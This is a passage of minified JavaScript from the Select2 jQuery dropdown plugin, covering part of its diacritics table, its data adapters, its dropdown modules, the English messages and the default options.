"ḭ": "i", "ɨ": "i", "ı": "i", "ⓙ": "j", "ｊ": "j", "ĵ": "j", "ǰ": "j", "ɉ": "j", "ⓚ": "k", "ｋ": "k", "ḱ": "k", "ǩ": "k", "ḳ": "k", "ķ": "k", "ḵ": "k", "ƙ": "k", "ⱪ": "k", "ꝁ": "k", "ꝃ": "k", "ꝅ": "k", "ꞣ": "k", "ⓛ": "l", "ｌ": "l", "ŀ": "l", "ĺ": "l", "ľ": "l", "ḷ": "l", "ḹ": "l", "ļ": "l", "ḽ": "l", "ḻ": "l", "ſ": "l", "ł": "l", "ƚ": "l", "ɫ": "l", "ⱡ": "l", "ꝉ": "l", "ꞁ": "l", "ꝇ": "l", "ǉ": "lj", "ⓜ": "m", "ｍ": "m", "ḿ": "m", "ṁ": "m", "ṃ": "m", "ɱ": "m", "ɯ": "m", "ⓝ": "n", "ｎ": "n", "ǹ": "n", "ń": "n", "ñ": "n", "ṅ": "n", "ň": "n", "ṇ": "n", "ņ": "n", "ṋ": "n", "ṉ": "n", "ƞ": "n", "ɲ": "n", "ŉ": "n", "ꞑ": "n", "ꞥ": "n", "ǌ": "nj", "ⓞ": "o", "ｏ": "o", "ò": "o", "ó": "o", "ô": "o", "ồ": "o", "ố": "o", "ỗ": "o", "ổ": "o", "õ": "o", "ṍ": "o", "ȭ": "o", "ṏ": "o", "ō": "o", "ṑ": "o", "ṓ": "o", "ŏ": "o", "ȯ": "o", "ȱ": "o", "ö": "o", "ȫ": "o", "ỏ": "o", "ő": "o", "ǒ": "o", "ȍ": "o", "ȏ": "o", "ơ": "o", "ờ": "o", "ớ": "o", "ỡ": "o", "ở": "o", "ợ": "o", "ọ": "o", "ộ": "o", "ǫ": "o", "ǭ": "o", "ø": "o", "ǿ": "o", "ɔ": "o", "ꝋ": "o", "ꝍ": "o", "ɵ": "o", "œ": "oe", "ƣ": "oi", "ȣ": "ou", "ꝏ": "oo", "ⓟ": "p", "ｐ": "p", "ṕ": "p", "ṗ": "p", "ƥ": "p", "ᵽ": "p", "ꝑ": "p", "ꝓ": "p", "ꝕ": "p", "ⓠ": "q", "ｑ": "q", "ɋ": "q", "ꝗ": "q", "ꝙ": "q", "ⓡ": "r", "ｒ": "r", "ŕ": "r", "ṙ": "r", "ř": "r", "ȑ": "r", "ȓ": "r", "ṛ": "r", "ṝ": "r", "ŗ": "r", "ṟ": "r", "ɍ": "r", "ɽ": "r", "ꝛ": "r", "ꞧ": "r", "ꞃ": "r", "ⓢ": "s", "ｓ": "s", "ß": "s", "ś": "s", "ṥ": "s", "ŝ": "s", "ṡ": "s", "š": "s", "ṧ": "s", "ṣ": "s", "ṩ": "s", "ș": "s", "ş": "s", "ȿ": "s", "ꞩ": "s", "ꞅ": "s", "ẛ": "s", "ⓣ": "t", "ｔ": "t", "ṫ": "t", "ẗ": "t", "ť": "t", "ṭ": "t", "ț": "t", "ţ": "t", "ṱ": "t", "ṯ": "t", "ŧ": "t", "ƭ": "t", "ʈ": "t", "ⱦ": "t", "ꞇ": "t", "ꜩ": "tz", "ⓤ": "u", "ｕ": "u", "ù": "u", "ú": "u", "û": "u", "ũ": "u", "ṹ": "u", "ū": "u", "ṻ": "u", "ŭ": "u", "ü": "u", "ǜ": "u", "ǘ": "u", "ǖ": "u", "ǚ": "u", "ủ": "u", "ů": "u", "ű": "u", "ǔ": "u", "ȕ": "u", "ȗ": "u", "ư": "u", "ừ": "u", "ứ": "u", "ữ": "u", "ử": "u", "ự": "u", "ụ": "u", "ṳ": "u", "ų": "u", "ṷ": "u", "ṵ": "u", "ʉ": "u", "ⓥ": "v", "ｖ": "v", "ṽ": "v", "ṿ": "v", "ʋ": "v", "ꝟ": "v", "ʌ": "v", "ꝡ": "vy", "ⓦ": "w", "ｗ": "w", "ẁ": "w", "ẃ": "w", "ŵ": "w", "ẇ": "w", "ẅ": "w", "ẘ": "w", "ẉ": "w", "ⱳ": "w", "ⓧ": "x", "ｘ": "x", "ẋ": "x", "ẍ": "x", "ⓨ": "y", "ｙ": "y", "ỳ": "y", "ý": "y", "ŷ": "y", "ỹ": "y", "ȳ": "y", "ẏ": "y", "ÿ": "y", "ỷ": "y", "ẙ": "y", "ỵ": "y", "ƴ": "y", "ɏ": "y", "ỿ": "y", "ⓩ": "z", "ｚ": "z", "ź": "z", "ẑ": "z", "ż": "z", "ž": "z", "ẓ": "z", "ẕ": "z", "ƶ": "z", "ȥ": "z", "ɀ": "z", "ⱬ": "z", "ꝣ": "z", "Ά": "Α", "Έ": "Ε", "Ή": "Η", "Ί": "Ι", "Ϊ": "Ι", "Ό": "Ο", "Ύ": "Υ", "Ϋ": "Υ", "Ώ": "Ω", "ά": "α", "έ": "ε", "ή": "η", "ί": "ι", "ϊ": "ι", "ΐ": "ι", "ό": "ο", "ύ": "υ", "ϋ": "υ", "ΰ": "υ", "ώ": "ω", "ς": "σ", "’": "'" } }), e.define("select2/data/base", ["../utils"], function(i) {
    function n(e, t) { n.__super__.constructor.call(this) } return i.Extend(n, i.Observable), n.prototype.current = function(e) { throw new Error("The `current` method must be defined in child classes.") }, n.prototype.query = function(e, t) { throw new Error("The `query` method must be defined in child classes.") }, n.prototype.bind = function(e, t) {}, n.prototype.destroy = function() {}, n.prototype.generateResultId = function(e, t) { var n = e.id + "-result-"; return n += i.generateChars(4), null != t.id ? n += "-" + t.id.toString() : n += "-" + i.generateChars(4), n }, n }), e.define("select2/data/select", ["./base", "../utils", "jquery"], function(e, l, c) {
    function n(e, t) { this.$element = e, this.options = t, n.__super__.constructor.call(this) } return l.Extend(n, e), n.prototype.current = function(e) { var t = this;
        e(Array.prototype.map.call(this.$element[0].querySelectorAll(":checked"), function(e) { return t.item(c(e)) })) }, n.prototype.select = function(r) { var s = this; if (r.selected = !0, null != r.element && "option" === r.element.tagName.toLowerCase()) return r.element.selected = !0, void this.$element.trigger("input").trigger("change"); if (this.$element.prop("multiple")) this.current(function(e) { var t = [];
            (r = [r]).push.apply(r, e); for (var n = 0; n < r.length; n++) { var i = r[n].id; - 1 === t.indexOf(i) && t.push(i) } s.$element.val(t), s.$element.trigger("input").trigger("change") });
        else { var e = r.id;
            this.$element.val(e), this.$element.trigger("input").trigger("change") } }, n.prototype.unselect = function(r) { var s = this; if (this.$element.prop("multiple")) { if (r.selected = !1, null != r.element && "option" === r.element.tagName.toLowerCase()) return r.element.selected = !1, void this.$element.trigger("input").trigger("change");
            this.current(function(e) { for (var t = [], n = 0; n < e.length; n++) { var i = e[n].id;
                    i !== r.id && -1 === t.indexOf(i) && t.push(i) } s.$element.val(t), s.$element.trigger("input").trigger("change") }) } }, n.prototype.bind = function(e, t) { var n = this;
        (this.container = e).on("select", function(e) { n.select(e.data) }), e.on("unselect", function(e) { n.unselect(e.data) }) }, n.prototype.destroy = function() { this.$element.find("*").each(function() { l.RemoveData(this) }) }, n.prototype.query = function(i, e) { var r = [],
            s = this;
        this.$element.children().each(function() { if ("option" === this.tagName.toLowerCase() || "optgroup" === this.tagName.toLowerCase()) { var e = c(this),
                    t = s.item(e),
                    n = s.matches(i, t);
                null !== n && r.push(n) } }), e({ results: r }) }, n.prototype.addOptions = function(e) { this.$element.append(e) }, n.prototype.option = function(e) { var t;
        e.children ? (t = document.createElement("optgroup")).label = e.text : void 0 !== (t = document.createElement("option")).textContent ? t.textContent = e.text : t.innerText = e.text, void 0 !== e.id && (t.value = e.id), e.disabled && (t.disabled = !0), e.selected && (t.selected = !0), e.title && (t.title = e.title); var n = this._normalizeItem(e); return n.element = t, l.StoreData(t, "data", n), c(t) }, n.prototype.item = function(e) { var t = {}; if (null != (t = l.GetData(e[0], "data"))) return t; var n = e[0]; if ("option" === n.tagName.toLowerCase()) t = { id: e.val(), text: e.text(), disabled: e.prop("disabled"), selected: e.prop("selected"), title: e.prop("title") };
        else if ("optgroup" === n.tagName.toLowerCase()) { t = { text: e.prop("label"), children: [], title: e.prop("title") }; for (var i = e.children("option"), r = [], s = 0; s < i.length; s++) { var o = c(i[s]),
                    a = this.item(o);
                r.push(a) } t.children = r } return (t = this._normalizeItem(t)).element = e[0], l.StoreData(e[0], "data", t), t }, n.prototype._normalizeItem = function(e) { e !== Object(e) && (e = { id: e, text: e }); return null != (e = c.extend({}, { text: "" }, e)).id && (e.id = e.id.toString()), null != e.text && (e.text = e.text.toString()), null == e._resultId && e.id && null != this.container && (e._resultId = this.generateResultId(this.container, e)), c.extend({}, { selected: !1, disabled: !1 }, e) }, n.prototype.matches = function(e, t) { return this.options.get("matcher")(e, t) }, n }), e.define("select2/data/array", ["./select", "../utils", "jquery"], function(e, t, f) {
    function i(e, t) { this._dataToConvert = t.get("data") || [], i.__super__.constructor.call(this, e, t) } return t.Extend(i, e), i.prototype.bind = function(e, t) { i.__super__.bind.call(this, e, t), this.addOptions(this.convertToOptions(this._dataToConvert)) }, i.prototype.select = function(n) { var e = this.$element.find("option").filter(function(e, t) { return t.value == n.id.toString() });
        0 === e.length && (e = this.option(n), this.addOptions(e)), i.__super__.select.call(this, n) }, i.prototype.convertToOptions = function(e) { var t = this,
            n = this.$element.find("option"),
            i = n.map(function() { return t.item(f(this)).id }).get(),
            r = [];

        function s(e) { return function() { return f(this).val() == e.id } } for (var o = 0; o < e.length; o++) { var a = this._normalizeItem(e[o]); if (0 <= i.indexOf(a.id)) { var l = n.filter(s(a)),
                    c = this.item(l),
                    u = f.extend(!0, {}, a, c),
                    d = this.option(u);
                l.replaceWith(d) } else { var p = this.option(a); if (a.children) { var h = this.convertToOptions(a.children);
                    p.append(h) } r.push(p) } } return r }, i }), e.define("select2/data/ajax", ["./array", "../utils", "jquery"], function(e, t, s) {
    function n(e, t) { this.ajaxOptions = this._applyDefaults(t.get("ajax")), null != this.ajaxOptions.processResults && (this.processResults = this.ajaxOptions.processResults), n.__super__.constructor.call(this, e, t) } return t.Extend(n, e), n.prototype._applyDefaults = function(e) { var t = { data: function(e) { return s.extend({}, e, { q: e.term }) }, transport: function(e, t, n) { var i = s.ajax(e); return i.then(t), i.fail(n), i } }; return s.extend({}, t, e, !0) }, n.prototype.processResults = function(e) { return e }, n.prototype.query = function(n, i) { var r = this;
        null != this._request && (s.isFunction(this._request.abort) && this._request.abort(), this._request = null); var t = s.extend({ type: "GET" }, this.ajaxOptions);

        function e() { var e = t.transport(t, function(e) { var t = r.processResults(e, n);
                r.options.get("debug") && window.console && console.error && (t && t.results && Array.isArray(t.results) || console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")), i(t) }, function() { "status" in e && (0 === e.status || "0" === e.status) || r.trigger("results:message", { message: "errorLoading" }) });
            r._request = e } "function" == typeof t.url && (t.url = t.url.call(this.$element, n)), "function" == typeof t.data && (t.data = t.data.call(this.$element, n)), this.ajaxOptions.delay && null != n.term ? (this._queryTimeout && window.clearTimeout(this._queryTimeout), this._queryTimeout = window.setTimeout(e, this.ajaxOptions.delay)) : e() }, n }), e.define("select2/data/tags", ["jquery"], function(t) {
    function e(e, t, n) { var i = n.get("tags"),
            r = n.get("createTag");
        void 0 !== r && (this.createTag = r); var s = n.get("insertTag"); if (void 0 !== s && (this.insertTag = s), e.call(this, t, n), Array.isArray(i))
            for (var o = 0; o < i.length; o++) { var a = i[o],
                    l = this._normalizeItem(a),
                    c = this.option(l);
                this.$element.append(c) } } return e.prototype.query = function(e, c, u) { var d = this;
        this._removeOldTags(), null != c.term && null == c.page ? e.call(this, c, function e(t, n) { for (var i = t.results, r = 0; r < i.length; r++) { var s = i[r],
                    o = null != s.children && !e({ results: s.children }, !0); if ((s.text || "").toUpperCase() === (c.term || "").toUpperCase() || o) return !n && (t.data = i, void u(t)) } if (n) return !0; var a = d.createTag(c); if (null != a) { var l = d.option(a);
                l.attr("data-select2-tag", !0), d.addOptions([l]), d.insertTag(i, a) } t.results = i, u(t) }) : e.call(this, c, u) }, e.prototype.createTag = function(e, t) { if (null == t.term) return null; var n = t.term.trim(); return "" === n ? null : { id: n, text: n } }, e.prototype.insertTag = function(e, t, n) { t.unshift(n) }, e.prototype._removeOldTags = function(e) { this.$element.find("option[data-select2-tag]").each(function() { this.selected || t(this).remove() }) }, e }), e.define("select2/data/tokenizer", ["jquery"], function(d) {
    function e(e, t, n) { var i = n.get("tokenizer");
        void 0 !== i && (this.tokenizer = i), e.call(this, t, n) } return e.prototype.bind = function(e, t, n) { e.call(this, t, n), this.$search = t.dropdown.$search || t.selection.$search || n.find(".select2-search__field") }, e.prototype.query = function(e, t, n) { var r = this;
        t.term = t.term || ""; var i = this.tokenizer(t, this.options, function(e) { var t, n = r._normalizeItem(e); if (!r.$element.find("option").filter(function() { return d(this).val() === n.id }).length) { var i = r.option(n);
                i.attr("data-select2-tag", !0), r._removeOldTags(), r.addOptions([i]) } t = n, r.trigger("select", { data: t }) });
        i.term !== t.term && (this.$search.length && (this.$search.val(i.term), this.$search.trigger("focus")), t.term = i.term), e.call(this, t, n) }, e.prototype.tokenizer = function(e, t, n, i) { for (var r = n.get("tokenSeparators") || [], s = t.term, o = 0, a = this.createTag || function(e) { return { id: e.term, text: e.term } }; o < s.length;) { var l = s[o]; if (-1 !== r.indexOf(l)) { var c = s.substr(0, o),
                    u = a(d.extend({}, t, { term: c }));
                null != u ? (i(u), s = s.substr(o + 1) || "", o = 0) : o++ } else o++ } return { term: s } }, e }), e.define("select2/data/minimumInputLength", [], function() {
    function e(e, t, n) { this.minimumInputLength = n.get("minimumInputLength"), e.call(this, t, n) } return e.prototype.query = function(e, t, n) { t.term = t.term || "", t.term.length < this.minimumInputLength ? this.trigger("results:message", { message: "inputTooShort", args: { minimum: this.minimumInputLength, input: t.term, params: t } }) : e.call(this, t, n) }, e }), e.define("select2/data/maximumInputLength", [], function() {
    function e(e, t, n) { this.maximumInputLength = n.get("maximumInputLength"), e.call(this, t, n) } return e.prototype.query = function(e, t, n) { t.term = t.term || "", 0 < this.maximumInputLength && t.term.length > this.maximumInputLength ? this.trigger("results:message", { message: "inputTooLong", args: { maximum: this.maximumInputLength, input: t.term, params: t } }) : e.call(this, t, n) }, e }), e.define("select2/data/maximumSelectionLength", [], function() {
    function e(e, t, n) { this.maximumSelectionLength = n.get("maximumSelectionLength"), e.call(this, t, n) } return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("select", function() { i._checkIfMaximumSelected() }) }, e.prototype.query = function(e, t, n) { var i = this;
        this._checkIfMaximumSelected(function() { e.call(i, t, n) }) }, e.prototype._checkIfMaximumSelected = function(e, n) { var i = this;
        this.current(function(e) { var t = null != e ? e.length : 0;
            0 < i.maximumSelectionLength && t >= i.maximumSelectionLength ? i.trigger("results:message", { message: "maximumSelected", args: { maximum: i.maximumSelectionLength } }) : n && n() }) }, e }), e.define("select2/dropdown", ["jquery", "./utils"], function(t, e) {
    function n(e, t) { this.$element = e, this.options = t, n.__super__.constructor.call(this) } return e.Extend(n, e.Observable), n.prototype.render = function() { var e = t('<span class="select2-dropdown"><span class="select2-results"></span></span>'); return e.attr("dir", this.options.get("dir")), this.$dropdown = e }, n.prototype.bind = function() {}, n.prototype.position = function(e, t) {}, n.prototype.destroy = function() { this.$dropdown.remove() }, n }), e.define("select2/dropdown/search", ["jquery"], function(s) {
    function e() {} return e.prototype.render = function(e) { var t = e.call(this),
            n = s('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>'); return this.$searchContainer = n, this.$search = n.find("input"), this.$search.prop("autocomplete", this.options.get("autocomplete")), t.prepend(n), t }, e.prototype.bind = function(e, t, n) { var i = this,
            r = t.id + "-results";
        e.call(this, t, n), this.$search.on("keydown", function(e) { i.trigger("keypress", e), i._keyUpPrevented = e.isDefaultPrevented() }), this.$search.on("input", function(e) { s(this).off("keyup") }), this.$search.on("keyup input", function(e) { i.handleSearch(e) }), t.on("open", function() { i.$search.attr("tabindex", 0), i.$search.attr("aria-controls", r), i.$search.trigger("focus"), window.setTimeout(function() { i.$search.trigger("focus") }, 0) }), t.on("close", function() { i.$search.attr("tabindex", -1), i.$search.removeAttr("aria-controls"), i.$search.removeAttr("aria-activedescendant"), i.$search.val(""), i.$search.trigger("blur") }), t.on("focus", function() { t.isOpen() || i.$search.trigger("focus") }), t.on("results:all", function(e) { null != e.query.term && "" !== e.query.term || (i.showSearch(e) ? i.$searchContainer[0].classList.remove("select2-search--hide") : i.$searchContainer[0].classList.add("select2-search--hide")) }), t.on("results:focus", function(e) { e.data._resultId ? i.$search.attr("aria-activedescendant", e.data._resultId) : i.$search.removeAttr("aria-activedescendant") }) }, e.prototype.handleSearch = function(e) { if (!this._keyUpPrevented) { var t = this.$search.val();
            this.trigger("query", { term: t }) } this._keyUpPrevented = !1 }, e.prototype.showSearch = function(e, t) { return !0 }, e }), e.define("select2/dropdown/hidePlaceholder", [], function() {
    function e(e, t, n, i) { this.placeholder = this.normalizePlaceholder(n.get("placeholder")), e.call(this, t, n, i) } return e.prototype.append = function(e, t) { t.results = this.removePlaceholder(t.results), e.call(this, t) }, e.prototype.normalizePlaceholder = function(e, t) { return "string" == typeof t && (t = { id: "", text: t }), t }, e.prototype.removePlaceholder = function(e, t) { for (var n = t.slice(0), i = t.length - 1; 0 <= i; i--) { var r = t[i];
            this.placeholder.id === r.id && n.splice(i, 1) } return n }, e }), e.define("select2/dropdown/infiniteScroll", ["jquery"], function(n) {
    function e(e, t, n, i) { this.lastParams = {}, e.call(this, t, n, i), this.$loadingMore = this.createLoadingMore(), this.loading = !1 } return e.prototype.append = function(e, t) { this.$loadingMore.remove(), this.loading = !1, e.call(this, t), this.showLoadingMore(t) && (this.$results.append(this.$loadingMore), this.loadMoreIfNeeded()) }, e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("query", function(e) { i.lastParams = e, i.loading = !0 }), t.on("query:append", function(e) { i.lastParams = e, i.loading = !0 }), this.$results.on("scroll", this.loadMoreIfNeeded.bind(this)) }, e.prototype.loadMoreIfNeeded = function() { var e = n.contains(document.documentElement, this.$loadingMore[0]); if (!this.loading && e) { var t = this.$results.offset().top + this.$results.outerHeight(!1);
            this.$loadingMore.offset().top + this.$loadingMore.outerHeight(!1) <= t + 50 && this.loadMore() } }, e.prototype.loadMore = function() { this.loading = !0; var e = n.extend({}, { page: 1 }, this.lastParams);
        e.page++, this.trigger("query:append", e) }, e.prototype.showLoadingMore = function(e, t) { return t.pagination && t.pagination.more }, e.prototype.createLoadingMore = function() { var e = n('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),
            t = this.options.get("translations").get("loadingMore"); return e.html(t(this.lastParams)), e }, e }), e.define("select2/dropdown/attachBody", ["jquery", "../utils"], function(f, a) {
    function e(e, t, n) { this.$dropdownParent = f(n.get("dropdownParent") || document.body), e.call(this, t, n) } return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("open", function() { i._showDropdown(), i._attachPositioningHandler(t), i._bindContainerResultHandlers(t) }), t.on("close", function() { i._hideDropdown(), i._detachPositioningHandler(t) }), this.$dropdownContainer.on("mousedown", function(e) { e.stopPropagation() }) }, e.prototype.destroy = function(e) { e.call(this), this.$dropdownContainer.remove() }, e.prototype.position = function(e, t, n) { t.attr("class", n.attr("class")), t[0].classList.remove("select2"), t[0].classList.add("select2-container--open"), t.css({ position: "absolute", top: -999999 }), this.$container = n }, e.prototype.render = function(e) { var t = f("<span></span>"),
            n = e.call(this); return t.append(n), this.$dropdownContainer = t }, e.prototype._hideDropdown = function(e) { this.$dropdownContainer.detach() }, e.prototype._bindContainerResultHandlers = function(e, t) { if (!this._containerResultsHandlersBound) { var n = this;
            t.on("results:all", function() { n._positionDropdown(), n._resizeDropdown() }), t.on("results:append", function() { n._positionDropdown(), n._resizeDropdown() }), t.on("results:message", function() { n._positionDropdown(), n._resizeDropdown() }), t.on("select", function() { n._positionDropdown(), n._resizeDropdown() }), t.on("unselect", function() { n._positionDropdown(), n._resizeDropdown() }), this._containerResultsHandlersBound = !0 } }, e.prototype._attachPositioningHandler = function(e, t) { var n = this,
            i = "scroll.select2." + t.id,
            r = "resize.select2." + t.id,
            s = "orientationchange.select2." + t.id,
            o = this.$container.parents().filter(a.hasScroll);
        o.each(function() { a.StoreData(this, "select2-scroll-position", { x: f(this).scrollLeft(), y: f(this).scrollTop() }) }), o.on(i, function(e) { var t = a.GetData(this, "select2-scroll-position");
            f(this).scrollTop(t.y) }), f(window).on(i + " " + r + " " + s, function(e) { n._positionDropdown(), n._resizeDropdown() }) }, e.prototype._detachPositioningHandler = function(e, t) { var n = "scroll.select2." + t.id,
            i = "resize.select2." + t.id,
            r = "orientationchange.select2." + t.id;
        this.$container.parents().filter(a.hasScroll).off(n), f(window).off(n + " " + i + " " + r) }, e.prototype._positionDropdown = function() { var e = f(window),
            t = this.$dropdown[0].classList.contains("select2-dropdown--above"),
            n = this.$dropdown[0].classList.contains("select2-dropdown--below"),
            i = null,
            r = this.$container.offset();
        r.bottom = r.top + this.$container.outerHeight(!1); var s = { height: this.$container.outerHeight(!1) };
        s.top = r.top, s.bottom = r.top + s.height; var o = this.$dropdown.outerHeight(!1),
            a = e.scrollTop(),
            l = e.scrollTop() + e.height(),
            c = a < r.top - o,
            u = l > r.bottom + o,
            d = { left: r.left, top: s.bottom },
            p = this.$dropdownParent; "static" === p.css("position") && (p = p.offsetParent()); var h = { top: 0, left: 0 };
        (f.contains(document.body, p[0]) || p[0].isConnected) && (h = p.offset()), d.top -= h.top, d.left -= h.left, t || n || (i = "below"), u || !c || t ? !c && u && t && (i = "below") : i = "above", ("above" == i || t && "below" !== i) && (d.top = s.top - h.top - o), null != i && (this.$dropdown[0].classList.remove("select2-dropdown--below"), this.$dropdown[0].classList.remove("select2-dropdown--above"), this.$dropdown[0].classList.add("select2-dropdown--" + i), this.$container[0].classList.remove("select2-container--below"), this.$container[0].classList.remove("select2-container--above"), this.$container[0].classList.add("select2-container--" + i)), this.$dropdownContainer.css(d) }, e.prototype._resizeDropdown = function() { var e = { width: this.$container.outerWidth(!1) + "px" };
        this.options.get("dropdownAutoWidth") && (e.minWidth = e.width, e.position = "relative", e.width = "auto"), this.$dropdown.css(e) }, e.prototype._showDropdown = function(e) { this.$dropdownContainer.appendTo(this.$dropdownParent), this._positionDropdown(), this._resizeDropdown() }, e }), e.define("select2/dropdown/minimumResultsForSearch", [], function() {
    function e(e, t, n, i) { this.minimumResultsForSearch = n.get("minimumResultsForSearch"), this.minimumResultsForSearch < 0 && (this.minimumResultsForSearch = 1 / 0), e.call(this, t, n, i) } return e.prototype.showSearch = function(e, t) { return !(function e(t) { for (var n = 0, i = 0; i < t.length; i++) { var r = t[i];
                r.children ? n += e(r.children) : n++ } return n }(t.data.results) < this.minimumResultsForSearch) && e.call(this, t) }, e }), e.define("select2/dropdown/selectOnClose", ["../utils"], function(s) {
    function e() {} return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("close", function(e) { i._handleSelectOnClose(e) }) }, e.prototype._handleSelectOnClose = function(e, t) { if (t && null != t.originalSelect2Event) { var n = t.originalSelect2Event; if ("select" === n._type || "unselect" === n._type) return } var i = this.getHighlightedResults(); if (!(i.length < 1)) { var r = s.GetData(i[0], "data");
            null != r.element && r.element.selected || null == r.element && r.selected || this.trigger("select", { data: r }) } }, e }), e.define("select2/dropdown/closeOnSelect", [], function() {
    function e() {} return e.prototype.bind = function(e, t, n) { var i = this;
        e.call(this, t, n), t.on("select", function(e) { i._selectTriggered(e) }), t.on("unselect", function(e) { i._selectTriggered(e) }) }, e.prototype._selectTriggered = function(e, t) { var n = t.originalEvent;
        n && (n.ctrlKey || n.metaKey) || this.trigger("close", { originalEvent: n, originalSelect2Event: t }) }, e }), e.define("select2/dropdown/dropdownCss", ["../utils"], function(i) {
    function e() {} return e.prototype.render = function(e) { var t = e.call(this),
            n = this.options.get("dropdownCssClass") || ""; return -1 !== n.indexOf(":all:") && (n = n.replace(":all:", ""), i.copyNonInternalCssClasses(t[0], this.$element[0])), t.addClass(n), t }, e }), e.define("select2/i18n/en", [], function() { return { errorLoading: function() { return "The results could not be loaded." }, inputTooLong: function(e) { var t = e.input.length - e.maximum,
                n = "Please delete " + t + " character"; return 1 != t && (n += "s"), n }, inputTooShort: function(e) { return "Please enter " + (e.minimum - e.input.length) + " or more characters" }, loadingMore: function() { return "Loading more results…" }, maximumSelected: function(e) { var t = "You can only select " + e.maximum + " item"; return 1 != e.maximum && (t += "s"), t }, noResults: function() { return "No results found" }, searching: function() { return "Searching…" }, removeAllItems: function() { return "Remove all items" }, removeItem: function() { return "Remove item" } } }), e.define("select2/defaults", ["jquery", "./results", "./selection/single", "./selection/multiple", "./selection/placeholder", "./selection/allowClear", "./selection/search", "./selection/selectionCss", "./selection/eventRelay", "./utils", "./translation", "./diacritics", "./data/select", "./data/array", "./data/ajax", "./data/tags", "./data/tokenizer", "./data/minimumInputLength", "./data/maximumInputLength", "./data/maximumSelectionLength", "./dropdown", "./dropdown/search", "./dropdown/hidePlaceholder", "./dropdown/infiniteScroll", "./dropdown/attachBody", "./dropdown/minimumResultsForSearch", "./dropdown/selectOnClose", "./dropdown/closeOnSelect", "./dropdown/dropdownCss", "./i18n/en"], function(l, s, o, a, c, u, d, p, h, f, g, t, m, v, y, _, b, $, w, x, A, D, S, E, O, C, L, T, q, e) {
    function n() { this.reset() } return n.prototype.apply = function(e) { if (null == (e = l.extend(!0, {}, this.defaults, e)).dataAdapter && (null != e.ajax ? e.dataAdapter = y : null != e.data ? e.dataAdapter = v : e.dataAdapter = m, 0 < e.minimumInputLength && (e.dataAdapter = f.Decorate(e.dataAdapter, $)), 0 < e.maximumInputLength && (e.dataAdapter = f.Decorate(e.dataAdapter, w)), 0 < e.maximumSelectionLength && (e.dataAdapter = f.Decorate(e.dataAdapter, x)), e.tags && (e.dataAdapter = f.Decorate(e.dataAdapter, _)), null == e.tokenSeparators && null == e.tokenizer || (e.dataAdapter = f.Decorate(e.dataAdapter, b))), null == e.resultsAdapter && (e.resultsAdapter = s, null != e.ajax && (e.resultsAdapter = f.Decorate(e.resultsAdapter, E)), null != e.placeholder && (e.resultsAdapter = f.Decorate(e.resultsAdapter, S)), e.selectOnClose && (e.resultsAdapter = f.Decorate(e.resultsAdapter, L))), null == e.dropdownAdapter) { if (e.multiple) e.dropdownAdapter = A;
            else { var t = f.Decorate(A, D);
                e.dropdownAdapter = t } 0 !== e.minimumResultsForSearch && (e.dropdownAdapter = f.Decorate(e.dropdownAdapter, C)), e.closeOnSelect && (e.dropdownAdapter = f.Decorate(e.dropdownAdapter, T)), null != e.dropdownCssClass && (e.dropdownAdapter = f.Decorate(e.dropdownAdapter, q)), e.dropdownAdapter = f.Decorate(e.dropdownAdapter, O) } null == e.selectionAdapter && (e.multiple ? e.selectionAdapter = a : e.selectionAdapter = o, null != e.placeholder && (e.selectionAdapter = f.Decorate(e.selectionAdapter, c)), e.allowClear && (e.selectionAdapter = f.Decorate(e.selectionAdapter, u)), e.multiple && (e.selectionAdapter = f.Decorate(e.selectionAdapter, d)), null != e.selectionCssClass && (e.selectionAdapter = f.Decorate(e.selectionAdapter, p)), e.selectionAdapter = f.Decorate(e.selectionAdapter, h)), e.language = this._resolveLanguage(e.language), e.language.push("en"); for (var n = [], i = 0; i < e.language.length; i++) { var r = e.language[i]; - 1 === n.indexOf(r) && n.push(r) } return e.language = n, e.translations = this._processTranslations(e.language, e.debug), e }, n.prototype.reset = function() {
        function a(e) { return e.replace(/[^\u0000-\u007E]/g, function(e) { return t[e] || e }) } this.defaults = { amdLanguageBase: "./i18n/", autocomplete: "off", closeOnSelect: !0, debug: !1, dropdownAutoWidth: !1, escapeMarkup: f.escapeMarkup, language: {}, matcher: function e(t, n) { if (null == t.term || "" === t.term.trim()) return n; if (n.children && 0 < n.children.length) { for (var i = l.extend(!0, {}, n), r = n.children.length - 1; 0 <= r; r--) null == e(t, n.children[r]) && i.children.splice(r, 1); return 0 < i.children.length ? i : e(t, i) } var s = a(n.text).toUpperCase(),
                    o = a(t.term).toUpperCase(); return -1 < s.indexOf(o) ? n : null }, minimumInputLength: 0, maximumInputLength: 0, maximumSelectionLength: 0, minimumResultsForSearch: 0, selectOnClose: !1, scrollAfterSelect: !1, sorter: function(e) { return e }, templateResult: function(e) { return e.text }, templateSelection: function(e) { return e.text }, theme: "default", width: "resolve" } }, n.prototype.applyFromElement = function(e, t) { var n = e.language,
            i = this.defaults.language,
            r = t.prop("lang"),
            s = t.closest("[lang]").prop("lang"),
            o = Array.prototype.concat.call(this._resolveLanguage(r), this._resolveLanguage(n), this._resolveLanguage(i), this._resolveLanguage(s)); return e.language = o, e }, n.prototype._resolveLanguage = function(e) { if (!e) return []; if (l.isEmptyObject(e)) return []; if (l.isPlainObject(e)) return [e]; var t;
        t = Array.isArray(e) ? e : [e]; for (var n = [], i = 0; i < t.length; i++)
            if (n.push(t[i]), "string" == typeof t[i] && 0 < t[i].indexOf("-")) { var r = t[i].split("-")[0];
                n.push(r) } return n }, n.prototype._processTranslations = function(e, t) { for (var n = new g, i = 0; i < e.length; i++) { var r = new g,
                s = e[i]; if ("string" == typeof s) try { r = g.loadPath(s) } catch (e) { try { s = this.defaults.amdLanguageBase + s, r = g.loadPath(s) } catch (e) { t && window.console && console.warn && console.warn('Select2: The language file for "' + s + '" could not be automatically loaded. A fallback will be used instead.') } } else r = l.isPlainObject(s) ? new g(s) : s;
            n.extend(r) } return n }, n.prototype.set = function(e, t) { var n = {};
        n[l.camelCase(e)] = t; var i = f._convertData(n);
        l.extend(!0, this.defaults, i) }, new n }), e.define("select2/options", ["jquery", "./defaults", "./utils"], function(d, n, p) {
